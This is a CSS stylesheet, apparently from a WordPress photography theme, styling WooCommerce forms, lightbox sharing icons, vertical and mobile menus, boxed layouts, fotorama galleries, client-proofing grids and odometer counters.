.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus,
.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce .shipping-calculator-button:hover,
.woocommerce #sidebar #respond input#submit:hover,
.woocommerce #sidebar a.button:hover,
.woocommerce #sidebar button.button:hover,
.woocommerce #sidebar input.button:hover,
.wpcf7-form input:focus,
.wpcf7-form textarea:focus,
.entry-content-wrapper .sticky .postformat_contents,
.entry-content-wrapper.post-is-sticky .type-post,
.woocommerce nav.woocommerce-pagination ul li span.current,
.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
    border-color: #eee;
}

.entry-content .pullquote-left {
    border-right-color: #eee;
}

.entry-content .pullquote-center {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.blog-details-section-inner,
.entry-content .pullquote-right,
.callout,
.calltype-line-left .callout {
    border-left-color: #ccc;
}

.admin-bar.page-is-fullscreen.fullscreen-unknown-type,
.admin-bar.page-is-fullscreen.fullscreen-kenburns,
.admin-bar.page-is-fullscreen.fullscreen-carousel,
.admin-bar.page-is-fullscreen.fullscreen-video,
.admin-bar.page-is-fullscreen.fullscreen-slideshow,
.admin-bar.page-is-fullscreen.fullscreen-revslider,
.page-is-fullscreen.fullscreen-revslider {
    overflow: hidden;
}


/* Since Version 1.0.2 */

.maginific-lightbox-sharing {
    position: fixed;
    top: 15px;
}

.maginific-lightbox-sharing .lightbox-share {
    margin-right: 10px;
}

.maginific-lightbox-sharing .lightbox-share i {
    font-size: 20px;
    border: 1px solid #BAB3B3;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
}

.maginific-lightbox-sharing .lightbox-share i:hover {
    background-color: #fff;
}

.maginific-lightbox-sharing .lightbox-share i.fa-facebook {
    color: #3B5998;
}

.maginific-lightbox-sharing .lightbox-share i.fa-twitter {
    color: #55ACEE;
}

.maginific-lightbox-sharing .lightbox-share i.fa-pinterest {
    color: #D73532;
}


/* Since Version 1.0.3 */

.vertical-menu {
    left: 0;
    top: 0;
    width: 300px;
    position: fixed;
    height: 100%;
    z-index: 999;
    background: #000;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transition: left 0.2s;
    -moz-transition: left 0.2s;
    -webkit-transition: left 0.2s;
    -o-transition: left 0.2s;
}

body .vertical-menu {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.vertical-menu ul.mtree {
    padding-bottom: 40px;
}

.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
    left: 320px !important;
}

.fullscreen-mode-on .vertical-menu {
    left: -300px;
}

.vertical-logo-wrap,
.vertical-menu {
    width: 300px;
}

.vertical-logo-wrap a,
.vertical-logo-wrap {
    line-height: 0;
}

.vertical-logoimage {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
}

.vertical-menu ul.mtree li.mtree-node > a:before {
    top: 1px;
}

.vertical-menu ul.mtree a {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.theme-is-dark .vertical-menu ul.mtree a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.vertical-menu ul.mtree li.mtree-open > a,
.vertical-menu ul.mtree li > a:hover {
    color: #fff;
}

.vertical-menu ul.mtree ul a {
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: none;
}

.vertical-menu ul.mtree a,
.vertical-menu ul.mtree ul li a,
.vertical-menu ul.mtree li.mtree-node > a {
    font-weight: 400;
}

.menu-is-vertical #slidecaption,
.menu-is-vertical #static_slidecaption {
    left: 354px;
}


/* Vertical Footer */

.vertical-footer-wrap .fullscreen-footer-info,
.vertical-footer-wrap .fullscreen-footer-social {
    float: none;
    text-align: center;
    width: 100%;
}

.vertical-footer-wrap .fullscreen-footer-info {
    margin-top: 15px;
    padding-top: 5px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.vertical-footer-wrap .social-header-wrap {
    float: none;
}

.vertical-footer-wrap {
    padding: 0 35px 40px;
}

.vertical-footer-wrap .social-header-wrap ul li.social-icon {
    float: none;
    display: inline-block;
    padding: 0 3px;
    text-align: center;
}

.menu-is-vertical #progress-back {
    bottom: 1px;
}


/* Boxed Layout */

.boxed-site-layout .outer-wrap,
.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout #copyright,
.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
    background: #444444;
}

.boxed-site-layout #copyright {
    border: 0;
}

.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
    position: fixed;
    top: 100px;
    height: 100%;
    width: 50px;
    z-index: 101;
}

.sticky-menu-on.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.boxed-site-layout .vertical-right-bar {
    top: 0;
}

.boxed-site-layout .stickymenu-zone.sticky-menu-activate {
    animation: none;
}

.boxed-site-layout .slideshow-controls-wrap {
    right: 80px;
}

.boxed-site-layout .mtheme-fullscreen-toggle {
    right: 28px;
}

.boxed-site-layout .outer-wrap {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.page-is-fullscreen.boxed-site-layout .vertical-left-bar,
.page-is-fullscreen.boxed-site-layout .vertical-right-bar {
    top: 100px;
    height: -webkit-calc(100% - 150px);
    height: -moz-calc(100% - 150px);
    height: calc(100% - 150px);
}

.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-right-bar {
    top: 75px;
    height: -webkit-calc(100% - 125px);
    height: -moz-calc(100% - 125px);
    height: calc(100% - 125px);
}

.boxed-site-layout .vertical-left-bar {
    left: 0;
}

.boxed-site-layout .vertical-right-bar {
    right: 0;
}

.boxed-site-layout .fullscreen-horizontal-carousel .prev-hcarousel {
    left: 60px;
}

.boxed-site-layout .fullscreen-horizontal-carousel .next-hcarousel {
    right: 60px;
}

.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout .fullscreen-footer-social,
.boxed-site-layout .fullscreen-footer-info {
    height: 50px;
    line-height: 50px;
}

.boxed-site-layout .login-socials-wrap {
    top: 18px;
}

.boxed-site-layout #progress-back {
    bottom: 50px;
}

.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}

.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle:hover {
    background: rgba(255, 255, 255, 0.8);
    color: #000;
}

.page-is-fullscreen.fullscreen-photowall .mtheme-fullscreen-toggle,
.page-is-fullscreen.fullscreen-carousel .mtheme-fullscreen-toggle {
    display: none !important;
}

.hc-image-wrap img:hover {
    cursor: pointer;
}

#fotorama-container-wrap {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.fullscreen-mode-on #fotorama-container-wrap {
    top: 0;
}

.fullscreen-mode-on .fotorama__caption {
    display: none;
}

.menu-is-vertical #fotorama-container-wrap {
    width: -webkit-calc(100% - 300px);
    width: -moz-calc(100% - 300px);
    width: calc(100% - 300px);
    margin-left: 300px;
}

.boxed-site-layout .fotorama__nav-wrap {
    bottom: 35px;
}

.boxed-site-layout .fotorama__arr--prev {
    left: 60px;
}

.boxed-site-layout .fotorama__arr--next {
    right: 60px;
}

.fullscreen-fotorama .fotorama__caption {
    bottom: 120px;
    left: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap {
    background: rgba(255, 255, 255, 0.6);
}

.fullscreen-fotorama .fotorama__caption__wrap {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 12px;
    font-weight: 500;
}

.fullscreen-fotorama.fullscreen-mode-on.menu-is-vertical #fotorama-container-wrap,
.fullscreen-fotorama.menu-is-vertical #fotorama-container-wrap.fotorama-fullwidth {
    width: -webkit-calc(100%);
    width: -moz-calc(100%);
    width: calc(100%);
    margin-left: 0;
}

.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle {
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: #fff;
}

.menu-is-vertical.fullscreen-fotorama .mtheme-fullscreen-toggle i {
    color: #000;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle i {
    color: #000;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover i {
    color: #fff;
}

.menu-is-vertical.fullscreen-fotorama.fullscreen-mode-on .mtheme-fullscreen-toggle:hover {
    background: #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.boxed-site-layout.fullscreen-fotorama .fotorama__caption {
    left: 0;
    bottom: 140px;
}

.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-content-section,
.page-template-template-bloglist.nosidebar .blog-details-section,
.page-template-template-bloglist.nosidebar .blog-content-section {
    float: none;
    width: auto;
}

.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-day,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-month,
.pagebuilder-active.nosidebar .mtheme-block-em_blog_list .blog-details-section .the-year,
.page-template-template-bloglist.nosidebar .blog-details-section .the-day,
.page-template-template-bloglist.nosidebar .blog-details-section .the-month,
.page-template-template-bloglist.nosidebar .blog-details-section .the-year {
    display: inline-block;
    letter-spacing: 1px;
    margin-right: 3px;
}


/* **********************
Proofing
*********************** */

.mtheme-proofing-item .gridblock-ajax {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: border 0.2s;
    -moz-transition: border 0.2s;
    -webkit-transition: border 0.2s;
    -o-transition: border 0.2s;
    border: 1px solid transparent;
}

.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
    border-width: 10px;
    border-style: solid;
    border-bottom: 0;
}

.mtheme-proofing-item.proofing-item-selected .work-details {}

.mtheme-proofing-item.proofing-item-selected .work-details h4 {}

.mtheme-proofing-item .work-details {
    padding: 1px 20px 5px;
}

.mtheme-proofing-item.proofing-item-selected .work-details h4 {
    color: #fff;
}

.proofing-selected-marker {
    background: #fff;
    color: #000;
    font-size: 35px;
    font-weight: bold;
    height: 50px;
    line-height: 41px;
    margin-right: -25px;
    margin-top: -25px;
    position: absolute;
    right: 50%;
    text-align: center;
    top: 50%;
    width: 50px;
    z-index: 10;
    opacity: 1;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
}

.proofing-item-unchecked .proofing-selected-marker,
.proofing-item-inprogress .proofing-selected-marker {
    opacity: 0;
}

.mtheme-proofing-item.proofing-item-selected .gridblock-ajax:hover .proofing-selected-marker {
    opacity: 0;
}

.proofing-item-inprogress .proofing-progress-indicator {
    display: block;
    opacity: 1;
}

.mtheme-proofing-item .gridblock-grid-element {
    border: 0;
}

.proofing-progress-indicator {
    position: absolute;
    opacity: 0;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    top: 15px;
    right: 15px;
    z-index: 10;
    color: #fff;
    font-size: 22px;
    -webkit-animation-name: proofingspin;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: proofingspin;
    -moz-animation-duration: 1000ms;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: proofingspin;
    -ms-animation-duration: 1000ms;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    animation-name: proofingspin;
    animation-duration: 1000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

@-moz-keyframes proofingspin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}

@-webkit-keyframes proofingspin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes proofingspin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.proofing-status-count-wrap {
    text-align: center;
}

#proofing-status-count {
    text-align: center;
    color: #fff;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 400;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
    margin-top: 20px;
    display: inline-block;
}

.proofing-content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
}

.proofing-item-wrap {
    margin-top: 40px;
}

.proofing-notice {
    margin-bottom: 30px;
}

.mtheme-proofing-item .work-details h4 {
    color: #fff;
}

.shortcode-time-counter-block h4,
.time-count-data {
    color: #fff;
}

.author-info {
    margin-top: 20px;
    padding: 30px 40px 50px;
}

.author-info .avatar {
    float: left;
    height: 60px;
    margin: 0 20px 20px 0;
    width: 60px;
}

h2.author-heading {
    font-size: 16px;
}

h3.author-title {
    font-size: 13px;
    margin-bottom: 3px;
    font-weight: 600;
}

.author-bio {
    overflow: hidden;
}

.author-description {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
}

.author-description >:last-child {
    margin-bottom: 0;
}

.author-link,
.entry-content .author-link {
    text-decoration: none;
    border: 0;
}

.author-link {
    display: block;
}

.author-description .mtheme-button {
    margin: 20px 0 0 0;
}

.donutcounter-value {
    color: #fff;
}

.mtheme-menu-inactive.center-logo .outer-wrap {
    height: 96px;
}

.footer-column ul.instagram-pics li.insta-image-1 {
    width: 493px;
    height: auto;
}

.footer-column ul.instagram-pics li {
    width: 97.8px;
}

.googlemaps img {
    max-width: none;
}

.mtheme-modular-column {
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
}


/* **********************
Odometer
*********************** */

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    line-height: 45px;
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}

.entry-content .demo-title-heading {
    color: #529c7d;
}

.entry-content .about_paypal {
    color: #000;
}

.woocommerce-checkout .place-order .terms label,
.woocommerce-checkout .place-order .terms label a {
    color: #000;
}

.fullscreen-coverphoto,
.fullscreen-particles {
    position: fixed;
    left: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
    background-position: top center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.fullscreen-coverphoto .container-wrapper,
.fullscreen-particles .container-wrapper {
    position: static;
}

.coverphoto-outer-wrap {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}

.fullscreen-particles .coverphoto-outer-wrap {
    z-index: auto;
}

#coverphoto-text-wrap .static_slideshow_title {
    text-align: center;
    width: 100%;
}

#coverphoto-text-wrap.slideshow-content-wrap {
    padding-bottom: 0;
}

.fullscreen-coverphoto-outer {
    text-align: center;
    display: table-cell;
    vertical-align: middle;
}

.fullscreen-coverphoto-inner {
    padding: 60px 40px 30px 40px;
    opacity: 0;
    margin-left: auto;
    margin-right: auto;
    width: 500px;
}

.fullscreen-particles .fullscreen-coverphoto-inner {
    position: relative;
    z-index: 2;
}

.menu-is-vertical .fullscreen-coverphoto-inner {
    position: relative;
    left: 150px;
}

.fullscreen-coverphoto-inner .static_slideshow_content_link {
    z-index: 100;
    position: relative;
}

.coverphoto-type-border .coverphoto-text-container {
    border: 2px solid #fff;
}

.coverphoto-type-doubleborder .coverphoto-text-container {
    border: 3px double #fff;
}

.coverphoto-type-fill .coverphoto-text-container {
    background: rgba(0, 0, 0, 0.4);
}

.coverphoto-type-underline .static_slideshow_title {
    border-bottom: 1px solid #fff;
    margin-bottom: 20px;
    padding-bottom: 30px;
}

.coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
}

.coverphoto-type-border-sides .coverphoto-text-container {
    border-left: 2px solid #fff;
    border-right: 2px solid #fff;
}

.fullscreen-slide-dark .coverphoto-type-border .coverphoto-text-container {
    border-color: #000;
}

.fullscreen-slide-dark .coverphoto-type-doubleborder .coverphoto-text-container {
    border-color: #000;
}

.fullscreen-slide-dark .coverphoto-type-fill .coverphoto-text-container {
    background-color: rgba(255, 255, 255, 0.4);
}

.fullscreen-slide-dark .coverphoto-type-underline .static_slideshow_title {
    border-bottom: 1px solid #000;
}

.fullscreen-slide-dark .coverphoto-type-topbottom .coverphoto-text-container {
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
}

.pace-done .fullscreen-coverphoto-inner {
    -webkit-animation: cover-fadein 4s;
    -moz-animation: cover-fadein 4s;
    -ms-animation: cover-fadein 4s;
    -o-animation: cover-fadein 4s;
    animation: cover-fadein 4s;
    opacity: 1;
}

.fullscreen-mode-on.pace-done .fullscreen-coverphoto-inner {
    opacity: 0 !important;
}

@keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Firefox < 16 */

@-moz-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


/* Opera < 12.1 */

@-o-keyframes cover-fadein {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.fullscreen-footer-wrap .contact-text {
    margin-left: 10px;
    position: relative;
    top: -10px !important;
}

.fullscreen-coverphoto #slidecaption,
.fullscreen-particles #slidecaption {
    position: static;
}

.shortcode-box-title {
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #fff;
    line-height: 14px;
}

.text-is-bright .portfolio-share li i,
.entry-content .text-is-bright .portfolio-share li,
.text-is-bright .portfolio-share li {
    color: #fff;
}

.mfp-arrow:hover {
    cursor: pointer;
}

.maginific-lightbox-sharing {
    text-align: center;
}

.mfp-counter {
    color: #000;
    font-size: 10px;
    line-height: 12px;
}

.mfp-content .maginific-lightbox-sharing .lightbox-share i {
    border: 0;
    transition: background 0.2s;
    -moz-transition: background 0.2s;
    -webkit-transition: background 0.2s;
    -o-transition: background 0.2s;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
}

.mfp-content .maginific-lightbox-sharing .lightbox-share i,
.mfp-close,
.mfp-arrow {
    color: #a4a4a4;
}

.maginific-lightbox-sharing .lightbox-share i:hover {
    background: #eee;
}

.single-mtheme_photostory .mtheme-fullscreen-toggle {
    right: 50px;
}

.fotorama__caption {
    text-align: center;
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__caption__wrap {
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__wrap:hover .fotorama__caption__wrap {
    opacity: 1;
}

.fullscreen-fotorama .fotorama__caption__wrap {
    text-transform: none;
    max-width: 400px;
    padding: 8px 15px 13px;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h1 {
    font-size: 28px;
    line-height: 28px;
    font-weight: 300;
    text-transform: none;
    color: #fff;
}

.fullscreen-fotorama .fotorama__caption__wrap h2,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h2 {
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    letter-spacing: 0;
    margin-bottom: 5px;
    margin-top: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap p,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
    color: #eee;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.5px;
    line-height: 15px;
    margin-top: 0;
}

.fullscreen-fotorama .fotorama__caption__wrap,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    background: rgba(0, 0, 0, 0.8);
}

.single-mtheme_photostory .fotorama__caption {
    text-align: center;
    margin: 0 auto;
    bottom: 150px;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption {
    left: 0;
}

.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    padding: 5px 40px 10px;
    max-width: 500px;
}

.fotorama__caption {
    opacity: 0;
    transition: opacity 1.0s;
    -moz-transition: opacity 1.0s;
    -webkit-transition: opacity 1.0s;
    -o-transition: opacity 1.0s;
}

.fotorama__active .fotorama__caption {
    opacity: 1;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    bottom: auto;
    top: 120px;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    right: 100px;
}

.single-mtheme_photostory .portfolio-nav-wrap {
    width: auto;
}

.single-mtheme_photostory .portfolio-nav-item a {
    background: rgba(0, 0, 0, 0.5);
    margin-bottom: 1px;
}

.fullscreen-mode-on.single-mtheme_photostory .fotorama__caption {
    display: none !important;
}

.center-logo.single-mtheme_photostory .portfolio-nav-wrap {
    top: 170px;
}

.boxed-site-layout.single-mtheme_photostory .portfolio-nav-wrap {
    right: 125px;
}

.mtheme-block-em_displayrichtext a {
    color: #fff;
    text-decoration: underline;
}

.text-is-dark .mtheme-block-em_displayrichtext a {
    color: #000;
}

.entry-content .notice-text {
    margin-left: 40px;
}

#dimmer {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 1045;
    display: none;
}

.dimmer-outer {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dimmer-inner {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.dimmer-text {
    background: #fff;
    color: #969696;
    font-size: 19px;
    letter-spacing: 1px;
    line-height: 24px;
    margin-left: auto;
    margin-right: auto;
    padding: 30px;
    text-align: center;
    max-width: 500px;
    width: 80%;
}

.owl-slideshow-element .owl-buttons .owl-next,
.owl-slideshow-element .owl-buttons .owl-prev {
    opacity: 0;
}

.owl-slideshow-element:hover .owl-buttons .owl-next,
.owl-slideshow-element:hover .owl-buttons .owl-prev {
    opacity: 1;
}


/* WooCommerce pagebuilder text is bright */

.text-is-bright .woocommerce form .form-row label,
.woocommerce-page .text-is-bright form .form-row label {
    color: #fff;
}

.woocommerce-page .text-is-bright .button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-bright .woocommerce .shop_table .product-name,
.text-is-bright .woocommerce .shop_table .product-price,
.text-is-bright .woocommerce .shop_table .product-subtotal,
.text-is-bright .woocommerce .shop_table thead th,
.text-is-bright .woocommerce table th,
.woocommerce table td,
.text-is-bright .woocommerce .product-name,
.text-is-bright .woocommerce .product-name a,
.text-is-bright .woocommerce .cart_totals h2 {
    color: #ffffff;
}

.blog-timeline-month {
    background: #fff;
}

.theme-is-dark .blog-timeline-month {
    background: #000;
}

.shortcode-column.span12 {
    clear: both;
    float: none;
    width: 100%;
}

.mobile-menu-toggle {
    top: 0;
}

.woocommerce-page.columns-3 ul.products li.product,
.woocommerce.columns-3 ul.products li.product {
    width: 30%;
}

.entry-content .mtheme-block-em_hline .hline-common {
    border: 0;
    border-top: 1px solid transparent;
    height: auto;
}

.entry-content .mtheme-block-em_hline .hline-single {
    border-style: solid;
}

.entry-content .mtheme-block-em_hline .hline-double {
    border-top: 3px double transparent;
}

.entry-content .mtheme-block-em_hline .hline-dotted {
    border-top: 1px dotted transparent;
}

.entry-content .mtheme-block-em_hline .hline-dashed {
    border-top: 1px dashed transparent;
}

.header-is-simple .outer-wrap {
    background: none;
}

.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid transparent;
    color: #000;
}

.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
    color: #000;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle {
    background: rgba(0, 0, 0, 0.8);
    border: 1px solid transparent;
    color: #fff;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle:hover {
    background: #fff;
    color: #000;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on i {
    color: #fff;
}

.theme-is-dark.header-is-simple .mtheme-fullscreen-toggle.fullscreen-toggle-on:hover i {
    color: #000;
}

.header-is-simple .responsive-menu-wrap {
    display: block;
}

.header-is-simple .mobile-menu-toggle {
    background: none;
}

.header-is-simple .mobile-menu-icon {
    background: #fff;
    height: 45px;
    line-height: 40px;
    width: 45px;
    left: 27px;
    top: 27px;
}

.header-is-simple .logo-mobile {
    display: none;
}

.header-is-simple.theme-is-dark .mobile-menu-icon {
    background: #000;
}

.mobile-menu-icon {
    z-index: 9999;
}

.mfp-zoom-out-cur .mobile-menu-icon {
    display: none;
}

.header-is-simple .stickymenu-zone.sticky-menu-activate {
    display: none;
}

.responsive-mobile-menu nav,
.header-is-simple .responsive-mobile-menu nav {
    text-align: center;
}

.responsive-mobile-menu ul.mtree,
.header-is-simple .responsive-mobile-menu ul.mtree,
.mobile-social-header .social-header-wrap {
    width: 370px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu ul.mtree li:last-child a,
.header-is-simple .responsive-mobile-menu ul.mtree li:last-child a {
    border-bottom: 0;
}

.responsive-mobile-menu ul.mtree a,
.header-is-simple .responsive-mobile-menu ul.mtree a {
    font-size: 26px;
    line-height: 26px;
    letter-spacing: 0.5px;
    padding: 16px 0;
}

.responsive-mobile-menu ul.mtree ul li a,
.header-is-simple .responsive-mobile-menu ul.mtree ul li a {
    font-size: 20px;
    line-height: 20px;
}

.responsive-mobile-menu ul.mtree li.mtree-node > a::before,
.header-is-simple ul.mtree li.mtree-node > a::before {
    top: 20px;
}

.responsive-mobile-menu ul.mtree li li.mtree-node > a::before,
.header-is-simple ul.mtree li li.mtree-node > a::before {
    top: 16px;
}

.theme-is-light .responsive-mobile-menu ul.mtree a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree a {
    color: #000;
}

.theme-is-light .responsive-mobile-menu ul.mtree li li a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li li a {
    color: #555;
}

.responsive-mobile-menu #mobile-searchform {
    padding: 25px 0 20px 0;
}

.responsive-mobile-menu #mobile-searchbutton {
    right: 20px;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    border: 1px solid #eee;
}

